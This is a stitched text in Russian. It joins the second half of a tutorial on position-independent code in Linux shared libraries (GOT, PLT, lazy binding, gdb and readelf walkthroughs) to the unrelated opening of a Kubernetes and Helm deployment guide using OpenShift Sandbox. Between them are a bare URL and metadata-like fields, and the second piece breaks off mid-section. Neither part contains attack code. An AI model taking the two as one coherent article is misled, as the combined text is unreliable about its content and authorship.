Заметьте, что ничего не изменится, если другая секция будет замаплена между секциями code и data или если секция data будет расположена до секции code. Поскольку линкер знает размеры всех секций и решает, куда их положить, идея остаётся неизменной.
### Ключевая идея №2. Делаем так, чтобы смещение относительно IP работало на x86
Всё, о чём было рассказано выше, работает, если мы вообще можем воспользоваться относительными смещениями. Ведь ссылки на данные (например, как в инструкции MOV) на x86 требуют абсолютные адреса. Так что же нам делать?
Если у нас есть относительный адрес, а нужен абсолютный, нам не хватает значения указателя команд, или счётчика команд (instruction pointer – IP). Ведь по определению относительный адрес относителен по отношению к IP. На x86 не существует инструкции для получения IP, но мы можем воспользоваться простой хитростью. Вот небольшой ассемблерный псевдокод, который её демонстрирует:
```
call TMPLABEL
TMPLABEL:
pop ebx
```
Что здесь происходит:
1. Процессор выполняет инструкцию call TMPLABEL, которая сохраняет адрес следующей инструкции на стеке (pop ebx), а затем прыгает на лейбл.
2. Поскольку инструкцией у лейбла является pop ebx, она выполняется следующей. Эта инструкция вытаскивает значение со стека в ebx. Но это и есть адрес самой инструкции. Так что ebx, по сути, теперь содержит значение IP.
### Глобальная таблица смещений (GOT)
Теперь у нас есть всё, чтобы, наконец, рассказать о том, как реализована не зависящая от позиции адресация на x86. А реализована она с помощью глобальной таблицы смещений (global offset table или GOT).
GOT – это просто таблица с адресами, которая находится в секции data. Предположим, что какая-то инструкция в секции code хочет обратиться к переменной. Вместо того, чтобы обратится к ней через абсолютный адрес (который потребует релокации), она обращается к записи в GOT. Поскольку GOT имеет строго определённое место в секции data, и линкер знает о нём, это обращение тоже является относительным. А запись в GOT уже содержит абсолютный адрес переменной:

В псевдоассемблере это будет выглядеть как замена абсолютной адресации.
```
// Положим значение переменной в edx
mov edx, [ADDR_OF_VAR]
```
на адресацию через регистр и небольшую прокладку:
1. Каким-то образом найдём адрес GOT и положим его в ebx:
lea ebx, ADDR\_OF\_GOT
2. Предположим, адрес переменной (ADDR\_OF\_VAR) находится по смещению 0x10 в GOT. В этом случае следующая инструкция положит ADDR\_OF\_VAR в edx:
mov edx, DWORD PTR [ebx + 0x10]
3. Наконец, обратимся к переменной и положим её значение в edx:
mov edx, DWORD PTR [edx]
Таким образом мы избавились от релокации в секции code путём перенаправления обращений через GOT. Но мы также создали релокацию в секции data. Почему? Потому что GOT в любом случае должна содержать абсолютный адрес переменной, чтобы вышеописанная схема работала. Так где же профит?
А профита, оказывается, много. Релокация в data-секции сопряжена с гораздо меньшим количеством проблем, чем релокация в секции code. Этому есть две причины, соответствующие двум проблемам, возникающим при релокации во время загрузки.
1. Релокации в секции code необходимы для каждого обращения к переменной, тогда как релокации в GOT – всего лишь для каждой переменной. Обращений к переменным обычно заметно больше, чем переменных, так что это более эффективно.
2. Секция data уже доступна для записи и не расшарена между процессами, так что релокации в ней ничему не вредят. А вот тот факт, что в секции code больше не будет релокаций, позволяет сделать эту секцию доступной только для чтения и расшарить её между процессами.
### PIC с обращениями через GOT (пример)
Сейчас я покажу полноценный пример, который демонстрирует механику PIC:
```
int myglob = 42;
int ml_func(int a, int b)
{
return myglob + a + b;
}
```
Этот блок кода будет скомпилирован в разделяемую библиотеку (используя флаги -fpic и -shared) libmlpic\_dataonly.so.
Давайте посмотрим, что сгенерировал компилятор, фокусируясь на функции ml\_func:
```
0000043c :
43c: 55 push ebp
43d: 89 e5 mov ebp,esp
43f: e8 16 00 00 00 call 45a <\_\_i686.get\_pc\_thunk.cx>
444: 81 c1 b0 1b 00 00 add ecx,0x1bb0
44a: 8b 81 f0 ff ff ff mov eax,DWORD PTR [ecx-0x10]
450: 8b 00 mov eax,DWORD PTR [eax]
452: 03 45 08 add eax,DWORD PTR [ebp+0x8]
455: 03 45 0c add eax,DWORD PTR [ebp+0xc]
458: 5d pop ebp
459: c3 ret
0000045a <\_\_i686.get\_pc\_thunk.cx>:
45a: 8b 0c 24 mov ecx,DWORD PTR [esp]
45d: c3 ret
```
Я буду указывать на адрес инструкций (самое левое число в выводе). Этот адрес – это смещение от того адреса, на который была замаплена библиотека.
* На 43f адрес следующей инструкции кладётся в ecx тем самым способом, который был описан выше в разделе «Ключевая идея №2».
* На 444 известное смещение от инструкции до GOT кладётся в ecx. Таким образом, ecx теперь служит указателем на GOT.
* На 44a берётся значение из [ecx — 0x10], являющееся записью из GOT, и кладётся в eax. Это адрес переменной myglob.
* На 450 мы уже берём значение myglob и кладём в eax.
* Далее параметры a и b прибавляются к myglob, и значение возвращается (таким образом, что мы оставляем его в eax).
Также с помощью readelf -S можно узнать, куда линкер положил GOT:
```
Section Headers:
[Nr] Name Type Addr Off Size ES Flg Lk Inf Al
[19] .got PROGBITS 00001fe4 000fe4 000010 04 WA 0 0 4
[20] .got.plt PROGBITS 00001ff4 000ff4 000014 04 WA 0 0 4
```
Давайте достанем калькулятор и проверим компилятор. Ищем myglob. Как я уже упоминал выше, вызов \_\_i686.get\_pc\_thunk.cx кладёт адрес следующей инструкции в ecx. Это 0x444 [[2]](#2-0x444-i-vse-drugie-adresa-kotorye-my-upominaem-zdes-yavlyayutsya-otnositelnymi-adresam-po-otnosheniyu-k-adresu-kuda-byla-zagruzhena-biblioteka-etot-adres-neizvesten-do-teh-por-poka-biblioteka-ne-budet-zagruzhena-zamette-chto-eto-normalno-tak-kak-kod-rabotaet-tolko-s-otnositelnymi-adresami). Следующая инструкция прибавляет к нему 0x1bb0 – и в результате в ecx мы получим 0x1ff4. Наконец, чтобы получить элемент GOT, который содержит адрес myglob, делаем [ecx — 0x10]. Элемент, таким образом, имеет адрес 0x1fe4, и это первый элемент в GOT, согласно заголовку секции.
Почему там ещё одна секция, имя которой начинается с .got, я расскажу позже [[3]](#3-vnimatelnyy-chitatel-mozhet-zadumatsya-pochemu-got--eto-otdelnaya-sekciya-razve-ya-tolko-chto-ne-pokazal-chto-on-nahoditsya-v-data-na-praktike-eto-tak-ya-ne-hochu-vdavatsya-v-razlichiya-mezhdu-sekciyami-elf-i-segmentami-tak-kak-eto-tema-dlya-otdelnoy-besedy-no-esli-kratko-lyuboe-kolichestvo-sekciy-data-mozhet-byt-opredeleno-v-biblioteke-i-zamapleno-v-kusok-pamyati-dostupnyy-tolko-dlya-chteniya-eto-ne-imeet-znacheniya-esli-elf-fayl-korrekten-razdelenie-data-sekcii-logicheskimi-kuskami-dobavlyaet-modulnosti-i-oblegchaet-rabotu-linkera). Заметьте, что компилятор решил положить в ecx адрес после GOT, а затем использовать отрицательное смещение. Это нормально, если в конечном итоге всё сходится. И пока что всё сходится.
Но есть одна вещь, которой нам пока не хватает. Как именно адрес myglob оказывается в элементе GOT по адресу 0x1fe4? Вспомните, что я упоминал релокацию, так что давайте её найдём:
```
> readelf -r libmlpic_dataonly.so
Relocation section '.rel.dyn' at offset 0x2dc contains 5 entries:
Offset Info Type Sym.Value Sym. Name
00002008 00000008 R_386_RELATIVE
00001fe4 00000406 R_386_GLOB_DAT 0000200c myglob
```
Вот она, релокация для myglob, указывающая на адрес 0x1fe4, как мы и ожидали. Релокация имеет тип R\_386\_GLOB\_DAT, который просто говорит загрузчику: «Положи реальное значение симпола (то есть его адрес) по данному смещению». Теперь всё понятно. Осталось только посмотреть как, это всё выглядит при загрузке библиотеки. Мы можем это сделать, создав простой бинарник (driver), который линкуется к libmlpic\_dataonly.so и вызывает ml\_func, и запустив его через gdb.
```
> gdb driver
[...] skipping output
(gdb) set environment LD_LIBRARY_PATH=.
(gdb) break ml_func
[...]
(gdb) run
Starting program: [...]pic_tests/driver
Breakpoint 1, ml_func (a=1, b=1) at ml_reloc_dataonly.c:5
5 return myglob + a + b;
(gdb) set disassembly-flavor intel
(gdb) disas ml_func
Dump of assembler code for function ml_func:
0x0013143c <+0>: push ebp
0x0013143d <+1>: mov ebp,esp
0x0013143f <+3>: call 0x13145a <__i686.get_pc_thunk.cx>
0x00131444 <+8>: add ecx,0x1bb0
=> 0x0013144a <+14>: mov eax,DWORD PTR [ecx-0x10]
0x00131450 <+20>: mov eax,DWORD PTR [eax]
0x00131452 <+22>: add eax,DWORD PTR [ebp+0x8]
0x00131455 <+25>: add eax,DWORD PTR [ebp+0xc]
0x00131458 <+28>: pop ebp
0x00131459 <+29>: ret
End of assembler dump.
(gdb) i registers
eax 0x1 1
ecx 0x132ff4 1257460
[...] skipping output
```
Дебаггер вошёл в ml\_func и остановился на IP 0x0013144a [[4]](#4-zamette-chto-gdb-propustil-kusok-gde-ecx-poluchaet-svoyo-znachenie-eto-proizoshlo-potomu-chto-predpolagaetsya-chto-eto-prolog-k-lyuboy-funkcii-no-nastoyaschaya-prichina-svyazana-s-tem-kak-gcc-strukturiruet-svoyu-debug-informaciyu-konechno-v-funkcii-mozhet-byt-neskolko-ssylok-na-globalnye-dannye-i-funkcii-i-dlya-nih-vseh-mozhet-ispolzovatsya-odin-i-tot-zhe-registr-s-adresom-got). Мы видим, что ecx имеет значение 0x132ff4 (адрес инструкции плюс 0x1bb0). Заметьте, что в данный момент, во время работы, это всё абсолютные адреса – библиотека уже загружена в адресное пространство процесса.
Так, элемент GOT с myglob должен быть на [ecx — 0x10]. Давайте проверим:
```
(gdb) x 0x132fe4
0x132fe4: 0x0013300c
```
То есть мы ожидаем что 0x0013300c – это адрес myglob. Проверяем:
```
(gdb) p &myglob
$1 = (int *) 0x13300c
```
Так и есть!
### Вызов функций в PIC
Итак, мы увидели, как работает PIC для адресов на данные. Но что насчёт функций? Теоретически тот же самый способ будет работать и для функций. Вместо того, чтобы call содержал адрес функции, пусть он содержит адрес элемента из GOT, а элемент уже будет заполнен при загрузке.
Но вызов функций в PIC работает не так, в реальности всё несколько сложнее. Прежде чем я объясню, как именно, в двух словах расскажу о мотивации выбора такого механизма.
### Оптимизация: «ленивый» байндинг
Когда разделяемая библиотека использует какую-либо функцию, реальный адрес этой функции ещё не известен. Определение реального адреса называется байндинг (binding), и это то, что загрузчик делает, когда загружает разделяемую библиотеку в адресное пространство процесса. Байндинг не тривиален, так как загрузчику нужно искать символы функций в специальных таблицах [[5]](#5-obekty-razdelyaemyh-bibliotek-elf-na-samom-dele-idut-so-specialnoy-sekciey-hesh-tablicey-dlya-etogo).
Таким образом, определение реального адреса каждой функции занимает какое-то время (не так много времени, но так как вызовов функций может быть значительно больше, чем данных, длительность этого процесса увеличивается). Более того, в большинстве случаев это делается зря, так как при обычном запуске программы будет вызвана лишь малая часть функций (подумайте, как много вызовов требуются только при возникновении ошибок или каких-то специальных условий).
Чтобы ускорить этот процесс, и была придумана хитрая схема «ленивого» байндинга. «Ленивая» — это общий термин оптимизаций в IT, когда какая-либо работа откладывается до самого последнего момента. Смысл этой оптимизации в том, чтобы не делать лишнюю работу, которая может быть и не нужна. Примерами такой «ленивой» оптимизации являются механизм copy-on-write и [«ленивые» вычисления](http://en.wikipedia.org/wiki/Lazy_evaluation).
«Ленивая» схема реализована путём добавления ещё одного уровня адресации – PLT.
### Procedure Linkage Table (PLT)
PLT – это часть секции text в бинарнике, состоящая из набора элементов (один элемент на одну внешнюю функцию, которую вызывает библиотека). Каждый элемент в PLT – это небольшой кусок выполняемого машинного кода. Вместо вызова функции напрямую вызывается кусок кода из PLT, который уже сам вызывает функцию. Такой подход часто называют [«трамплином»](http://en.wikipedia.org/wiki/Trampoline_%28computing%29). Каждый элемент из PLT имеет собственный элемент в GOT, который содержит реальное смещение для функции. После того как загрузчик определит её, конечно.
На первый взгляд всё довольно запутанно, но я надеюсь, что скоро всё станет более понятно – в следующих разделах я расскажу о деталях с диаграммами.
Как я уже упоминал, PLT позволяет делать «ленивое» определение адресов функций. В тот момент, когда разделяемая библиотека впервые загружена, реальные адреса функций ещё не определены:

Объяснение:
* В коде вызывается функция func. Компилятор переводит этот вызов в вызов func@plt, который является одним из элементов PLT.
* PLT состоит из специального первого элемента, за которым следуют несколько идентично структурированных элементов, один для каждой функции.
* Все элементы PLT, кроме первого, содержат следующие части:
• прыжок по адресу, который указан в соответствующем элементе из GOT;
• подготовка аргументов для метода «определения»;
• вызов метода «определения», который находится в первом элементе PLT.
* Первый элемент PLT – вызов метода «определения», который находится в коде самого загрузчика [[6]](#6-dinamicheskiy-zagruzchik-v-linux--eto-prosto-eschyo-odna-razdelyaemaya-biblioteka-kotoraya-zagruzhaetsya-v-adresnoe-prostranstvo-vseh-rabotayuschih-processov). Этот метод определяет реальный адрес функции (подробнее об этом – ниже).
* Перед тем как реальный адрес функции будет определён, N-ный элемент GOT просто указывает на адрес после прыжка. Именно поэтому стрелка на диаграмме выделена другим цветом – это не реальный прыжок, а просто указатель.
Что происходит после того, как func вызвана первый раз:
* Вызывается PLT[n] – и происходит прыжок по адресу из GOT[n].
* Этот адрес указывает обратно на PLT[n], на место, где происходит подготовка аргументов для метода «определения».
* Метод вызывается.
* Метод определяет реальный адрес функции func, кладёт его в GOT[n] и вызывает func.
После первого раза диаграмма выглядит немного по-другому:
Заметьте, что GOT[n] теперь указывает на реальную func [[7]](#7-ya-polozhil-func-v-otdelnuyu-sekciyu-hotya-v-teorii-eto-mozhet-byt-ta-sekciya-gde-proishodit-vyzov-func-to-est-v-toy-zhe-samoy-razdelyaemoy-biblioteke-razdel-dopolnitelno-v-etoy-statehttpelithegreenplacenet20110825load-time-relocation-of-shared-libraries-soderzhit-informaciyu-o-tom-pochemu-vyzov-vneshney-funkcii-iz-toy-zhe-samoy-razdelyaemoy-biblioteki-trebuet-pic-ili-relokacii) вместо того чтобы указывать обратно в PLT. Так что когда функция вызывается повторно, происходит следующее:
* Вызывается PLT[n] и происходит прыжок по адресу из GOT[n].
* GOT[n] указывает на func, так что func просто вызывается.
Другими словами, func теперь попросту вызывается без использования метода «определения» и без лишнего прыжка. Этот механизм позволяет делать «ленивое» определение адресов функций и не делать никакого определения для тех функций, которые не вызываются.
Обратите внимание, библиотека при этом абсолютно не зависит от адреса, по которому она будет загружена, ведь единственное место, где используется абсолютный адрес, – это GOT, а она находится в секции data и будет релоцирована во время загрузки загрузчиком. Даже PLT не зависит от адреса загрузки, так что она может находиться в секции text, доступной только для чтения.
Я не углубляюсь в детали работы метода «определения», но это и не так важно. Метод – это просто кусок низкоуровневого кода в загрузчике, который делает своё дело. Аргументы, которые готовятся перед вызовом метода, дают ему знать, адрес какой функции необходимо определить и куда следует поместить результат.
### PIC с вызовом функции через PLT и GOT (пример)
Ну, и для того чтобы подкрепить теорию практикой, рассмотрим пример, который демонстрирует вызов функции с помощью вышеописанного метода.
Вот код разделяемой библиотеки:
```
int myglob = 42;
int ml_util_func(int a)
{
return a + 1;
}
int ml_func(int a, int b)
{
int c = b + ml_util_func(a);
myglob += c;
return b + myglob;
}
```
Этот код будет скомпилирован в libmlpic.so, и мы сфокусируемся на вызове ml\_util\_func из ml\_func. Дизассемблируем ml\_func:
```
00000477 :
477: 55 push ebp
478: 89 e5 mov ebp,esp
47a: 53 push ebx
47b: 83 ec 24 sub esp,0x24
47e: e8 e4 ff ff ff call 467 <\_\_i686.get\_pc\_thunk.bx>
483: 81 c3 71 1b 00 00 add ebx,0x1b71
489: 8b 45 08 mov eax,DWORD PTR [ebp+0x8]
48c: 89 04 24 mov DWORD PTR [esp],eax
48f: e8 0c ff ff ff call 3a0
<... snip more code>
```
Интересная часть – вызов ml\_util\_func@plt. Заметьте также, что адрес GOT находится в ebx. Вот как выглядит ml\_util\_func@plt (находится в секции .plt с правами на выполнение):
```
000003a0 :
3a0: ff a3 14 00 00 00 jmp DWORD PTR [ebx+0x14]
3a6: 68 10 00 00 00 push 0x10
3ab: e9 c0 ff ff ff jmp 370 <\_init+0x30>
```
Вспомните, что каждый элемент PLT состоит из трёх частей:
* Прыжок по адресу из GOT (это прыжок на [ebx+0x14]).
* Подготовка аргументов для метода «определения».
* Вызов метода «определения».
Метод «определения» (элемент 0 в PLT) находится по адресу 0x370, но он нас сейчас не интересует. Гораздо интересно посмотреть, что содержит GOT. Для этого нам снова понадобится калькулятор.
Трюк для получения текущего IP в ml\_func был сделан по адресу 0x483, и к нему мы прибавили 0x1b71. Так что GOT находится по адресу 0x1ff4. Мы можем увидеть, что там, с помощью readelf [[8]](#8-vspomnite-chto-v-pervom-primere-s-dostupom-k-dannym-ya-obeschal-obyasnit-pochemu-u-nas-dve-sekcii-got-v-obektnom-fayle-got-i-gotplt-seychas-uzhe-dolzhno-byt-yasno-chto-eto-sdelano-dlya-udobstva-razdeleniya-kuskov-trebuyuschih-tolko-got-i-kuskov-trebuyuschih-eschyo-i-plt-eto-yavlyaetsya-prichinoy-togo-pochemu-smeschenie-k-got-vychislyaetsya-na-konec-got-takim-obrazom-otricatelnoe-smeschenie-ot-etogo-adresa-vedyot-nas-v-got-a-polozhitelnoe--v-gotplt-eto-udobno-no-sovershenno-ne-obyazatelno--my-mogli-by-polozhit-vsyo-v-odnu-got-sekciyu):
```
> readelf -x .got.plt libmlpic.so
Hex dump of section '.got.plt':
0x00001ff4 241f0000 00000000 00000000 86030000 $...............
0x00002004 96030000 a6030000 ........
```
Запись в GOT для ml\_util\_func@plt, похоже, находится по смещению +0x14, или 0x2008. Судя по выводу выше, слово по этому адресу имеет значение 0x3a6, а это адрес push-инструкции в ml\_util\_func@plt.
Чтобы помочь загрузчику сделать своё дело, в GOT добавлена запись с адресом места в GOT, куда нужно записать адрес ml\_util\_func:
```
> readelf -r libmlpic.so
[...] snip output
Relocation section '.rel.plt' at offset 0x328 contains 3 entries:
Offset Info Type Sym.Value Sym. Name
00002000 00000107 R_386_JUMP_SLOT 00000000 __cxa_finalize
00002004 00000207 R_386_JUMP_SLOT 00000000 __gmon_start__
00002008 00000707 R_386_JUMP_SLOT 0000046c ml_util_func
```
Последняя строчка означает, что загрузчику нужно положить адрес символа ml\_util\_func в 0x2008 (а это, в свою очередь, элемент GOT для данной функции).
Было бы классно увидеть, как происходит эта модификация в GOT. Для этого воспользуемся GDB ещё раз.
```
> gdb driver
[...] skipping output
(gdb) set environment LD_LIBRARY_PATH=.
(gdb) break ml_func
Breakpoint 1 at 0x80483c0
(gdb) run
Starting program: /pic_tests/driver
Breakpoint 1, ml_func (a=1, b=1) at ml_main.c:10
10 int c = b + ml_util_func(a);
(gdb)
```
Мы сейчас находимся перед первым вызовом ml\_util\_func. Вспомните, что адрес GOT находится в ebx. Посмотрим, что там:
```
(gdb) i registers ebx
ebx 0x132ff4
```
Смещение для нужного нам элемента находится по адресу [ebx+0x14]:
```
(gdb) x/w 0x133008
0x133008: 0x001313a6
```
Да, заканчивается на 0x3a6. Выглядит правильно. Теперь давайте шагнём до вызова ml\_util\_func и посмотрим ещё раз:
```
(gdb) step
ml_util_func (a=1) at ml_main.c:5
5 return a + 1;
(gdb) x/w 0x133008
0x133008: 0x0013146c
```
Значение по адресу 0x133008 поменялось. Получается, что 0x0013146c – реальный адрес ml\_util\_func, который был положен туда загрузчиком:
```
(gdb) p &ml_util_func
$1 = (int (*)(int)) 0x13146c
```
Как мы и ожидали.
### Управляем определением адреса загрузчиком
Сейчас самое время упомянуть о том, что процесс «ленивого» определения адреса, который осуществляется загрузчиком, может быть настроен несколькими переменными окружения (а также соответствующими аргументами для линкера ld). Иногда эти настройки могут быть полезны для дебаггинга или каких-то специальных требований к производительности.
Переменная LD\_BIND\_NOW, когда она определена, говорит загрузчику определять все адреса при старте, а не «лениво». Её работу можно проверить, посмотрев вывод gdb для примера выше в том случае, когда она задана. Мы увидим, что элемент из GOT для ml\_util\_func содержит реальный адрес функции ещё до первого вызова функции.
Напротив, LD\_BIND\_NOT говорит загрузчику не обновлять GOT никогда. То есть каждый вызов функции в этом случае будет идти через метод «определения».
Загрузчик настраивается и некоторыми другими флагами. Я рекомендую изучить man ld.so. Там много интересной информации.
### Стоимость PIC
Мы начали разговор с проблемы релокации во время работы и решения этой проблемы PIC. Но сам PIC, увы, тоже не без проблем. Одна из них – стоимость лишней косвенной адресации. Это лишнее обращение к памяти при каждом обращении к глобальной переменной или функции. «Масштаб бедствия» зависит от компилятора, процессорной архитектуры и собственно приложения.
Другая, менее очевидная, проблема – использование дополнительных регистров для реализации PIC. Чтобы не определять адрес GOT слишком часто, компилятору имеет смысл сгенерировать код, который будет хранить адрес в регистре (например, ebx). Но это значит, что целый регистр уходит только на GOT. Для RISC-архитектур, у которых обычно много регистров общего пользования, это не такая уж большая проблема, чего не скажешь об архитектурах типа x86, у которых мало доступных регистров. Использование PIC означает на один регистр меньше, а значит, нужно будет делать больше обращений к памяти.
### Заключение
Теперь вы знаете, что такое код, не зависящий от адреса, и как он помогает создавать разделяемые библиотеки с разделяемой, доступной только для чтения, секцией text.
У PIC есть плюсы и минусы по сравнению с релокацией во время работы, и результат будет зависеть от множества факторов (в частности, от архитектуры процессора, на котором будет работать программа).
Однако, несмотря на недостатки, PIC становится всё более популярным подходом. Некоторые неIntel-архитектуры, такие как SPARC64, требуют обязательного использования PIC для разделяемых библиотек, а многие другие (например, ARM) – имеют IP-зависимую адресацию, чтобы сделать PIC более эффективным. И то, и другое верно для наследницы x86 – x64.
Мы не фокусировались на проблемах производительности и архитектурах процессора. Моя задача была в том, чтобы рассказать, как работает PIC. Если объяснение было недостаточно «прозрачным», дайте мне знать в комментариях – и я постараюсь дать больше информации.
###### [1] Если, конечно, все до одного приложения не загрузят эту библиотеку по одному и тому же виртуальному адресу. Но так в Linux обычно не делается.
###### [2] 0x444 (и все другие адреса, которые мы упоминаем здесь) являются относительными адресам по отношению к адресу, куда была загружена библиотека. Этот адрес неизвестен до тех пор, пока библиотека не будет загружена. Заметьте, что это нормально, так как код работает только с относительными адресами.
###### [3] Внимательный читатель может задуматься, почему .got – это отдельная секция: разве я только что не показал, что он находится в data? На практике это так. Я не хочу вдаваться в различия между секциями ELF и сегментами, так как это тема для отдельной беседы. Но, если кратко, любое количество секций data может быть определено в библиотеке и замаплено в кусок памяти, доступный только для чтения. Это не имеет значения, если ELF-файл корректен. Разделение data-секции логическими кусками добавляет модульности и облегчает работу линкера.
###### [4] Заметьте, что gdb пропустил кусок, где ecx получает своё значение. Это произошло потому, что предполагается, что это пролог к любой функции (но настоящая причина связана с тем, как gcc структурирует свою debug-информацию, конечно). В функции может быть несколько ссылок на глобальные данные и функции, и для них всех может использоваться один и тот же регистр с адресом GOT.
###### [5] Объекты разделяемых библиотек ELF на самом деле идут со специальной секцией/ хеш-таблицей для этого.
###### [6] Динамический загрузчик в Linux – это просто ещё одна разделяемая библиотека, которая загружается в адресное пространство всех работающих процессов.
###### [7] Я положил func в отдельную секцию, хотя в теории это может быть та секция, где происходит вызов func (то есть в той же самой разделяемой библиотеке). Раздел «Дополнительно» [в этой статье](http://eli.thegreenplace.net/2011/08/25/load-time-relocation-of-shared-libraries/) содержит информацию о том, почему вызов внешней функции из той же самой разделяемой библиотеки требует PIC (или релокации).
###### [8] Вспомните, что в первом примере с доступом к данным я обещал объяснить, почему у нас две секции GOT в объектном файле: .got и .got.plt. Сейчас уже должно быть ясно, что это сделано для удобства разделения кусков, требующих только GOT, и кусков, требующих ещё и PLT. Это является причиной того, почему смещение к GOT вычисляется на конец GOT. Таким образом, отрицательное смещение от этого адреса ведёт нас в .got, а положительное – в .got.plt. Это удобно, но совершенно не обязательно – мы могли бы положить всё в одну .got-секцию.
|
https://habr.com/ru/post/323904/
| null |
ru
| null |
# Kubernetes для самых маленьких
Сегодня Вы узнаете, как онлайн, с смс и регистрацией задеплоить своё приложение в kubernetes. Поехали!
Совсем мало теории
------------------
Итак, что такое [kubernetes](https://kubernetes.io/ru/)? Это штука, предназначенная для автоматизации развёртывания, масштабирования и координации контейнеризированных приложений в условиях кластера (спасибо, [википедия](https://ru.wikipedia.org/wiki/Kubernetes)). Для деплоя приложений в kubernetes можно использовать очень удобный инструмент - [helm](https://helm.sh/ru/docs/intro/using_helm/). Для того чтобы им воспользоваться, вам нужен chart одного или нескольких ваших приложений. chart - описание ресурсов, необходимые для запуска приложения. Выглядит это как куча yaml файлов, в которых описаны [объекты](https://kubernetes.io/ru/docs/concepts/overview/working-with-objects/kubernetes-objects/#:~:text=%D0%9E%D0%B1%D1%8A%D0%B5%D0%BA%D1%82%D1%8B%20Kubernetes%20%E2%80%94%20%D1%81%D1%83%D1%89%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D1%85%D1%80%D0%B0%D0%BD%D1%8F%D1%82%D1%81%D1%8F,(%D0%B8%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BA%D0%B8%D1%85%20%D1%83%D0%B7%D0%BB%D0%B0%D1%85).) kubernetes.
Итого, нам понадобятся:
* Один кластер kubernetes. Нету? Что ж, гуглим что-нибудь бесплатное. Находим [OpenShift Sandbox](https://developers.redhat.com/developer-sandbox). Есть.
* Утилиты [oc](https://docs.openshift.com/container-platform/4.8/cli_reference/openshift_cli/getting-started-cli.html) ([OpenShift CLI](https://docs.openshift.com/container-platform/4.8/cli_reference/openshift_cli/getting-started-cli.html)) и [helm](https://helm.sh/docs/intro/install/). Качаем. Есть.
* Приложения для деплоя. Тыщу лет назад писал про то как собрать образы для [Spring Boot](https://habr.com/ru/post/576412/) и [Vue.js](https://habr.com/ru/post/599119/) приложений. Вот их и возьмём. Есть.
* Чарты для деплоя. Нету. Напишем.
OpenShift Sandbox
-----------------
Идём на [сайт](https://developers.redhat.com/developer-sandbox) Red Hat за песочницей. На текущий момент Red Hat позволяет получить песочницу на 30 дней. По истечении этого времени песочница будет удалена, но вы сможете её пересоздать снова на 30 дней. Ограничения на количество попыток повторного заведения песочниц, на сколько я знаю, на текущий момент нет. При создании песочницы потребуется ввести свой номер телефона для подтверждения по смс (потребуется каждый раз при пересоздании песочницы).
После создания песочницы нужно будет войти в неё из консоли с помощью утилиты [oc](https://docs.openshift.com/container-platform/4.8/cli_reference/openshift_cli/getting-started-cli.html). Для этого жмём сюда:
А затем сюда:
Интересующая нас команда:
Через какое-то время токен протухнет и нужно будет перелогинеться.
Helm chart
----------
Готовые чарты можно посмотреть [тут](https://github.com/vanbv/list-keep-chart). А ниже приведён процесс готовки этих самых чартов.
Создать чарты можно командой:
```
helm create list-keep-chart
```
Так же чарты можно создать, например, с помощью [IntelliJ IDEA](https://www.jetbrains.com/ru-ru/idea/), выбирайте удобный для вас вариант.
Cтруктура чарта, созданного данной командой, представлена ниже.
Созданный чарт будет является вполне рабочим, достаточно подставить свои значения в `values.yaml`. Правда, данный чарт предназначен для одного приложения. Если требуется (как в нашем случае) несколько, то нужно изменить структуру чарта. Для каждого приложения требуется свой чарт. Чтобы чарты всех приложений находились в одном чарте - нужно будет положить их как [сабчарты](https://helm.sh/docs/chart_template_guide/subcharts_and_globals/). Для этого достаточно просто положить их в папку `charts` родительского чарта. В родительском чарте будут только содержаться сабчарты и больше ничего в нём происходить не будет, поэтому нужно удалить из него папку `templates` с шаблонами, описывающими объекты kubernetes. Также требуется очистить файл `values.yaml`, содержащий значения для шаблонов из `templates`.
Чарты для Spring Boot приложения
--------------------------------
Создадим сабчарт для [Spring Boot приложения](https://habr.com/ru/post/576412/). Создание сабчартов ничем не отличается от создания просто чартов (кроме, разве что, того, что они должны быть созданы в директории `charts` родительского чарта). Структура данного сабчарта представлена ниже.
Если кому-то интересно, то подробно познакомиться со [структурой чартов](https://helm.sh/docs/topics/charts/) и конкретно с [шаблонами](https://helm.sh/docs/chart_template_guide/) можно в соответствующих разделах документации на сайте helm'а, в статье затрону лишь то, с чем предстоит непосредственно взаимодействовать.
Также следует добавить сабчарт как зависимость в `Chart.yaml` родительского чарта, т.е. в `list-keep-chart\Chart.yaml`. Это не обязательно, но считается [best practice](https://codersociety.com/blog/articles/helm-best-practices). В конец файла добавим:
```
dependencies:
- name: list-keep
condition: list-keep.enabled
version: "*"
```
`name` - имя сабчарта. `condition` - условие с помощью которого можно включать/выключать сабчарт, т.е. управлять тем нужно ли деплоить это приложение в kubernetes или нет. `version` - версия в формате [semver](https://github.com/Masterminds/semver#checking-version-constraints). В данном случае в качестве версии указано значение `*` для того, чтобы при изменении версии в сабчарте не менять версию в родительском `Chart.yaml`.
Итак, что вообще требуется, чтобы задеплоить наш сервис? Как минимум нужно как-то указать наш докер образ. Т.к. это веб сервис, то ещё нужно как-то указать порт контейнера. Собственно, осталось понять как. Для этого проще всего посмотреть, что сгенерилось в `values.yaml` сабчарта.
Заходим в `list-keep-chart\charts\list-keep\values.yaml` и, в общем-то, сразу же вверху файла видим как следующее:
```
image:
repository: nginx
pullPolicy: IfNotPresent
# Overrides the image tag whose default is the chart appVersion.
tag: ""
```
Достаточно переопределить `repository` и `tag` , для того чтобы задать свой образ.
Теперь поищем как нам указать свой порт. Для этого листаем ниже и находим следующее:
```
service:
type: ClusterIP
port: 80
```
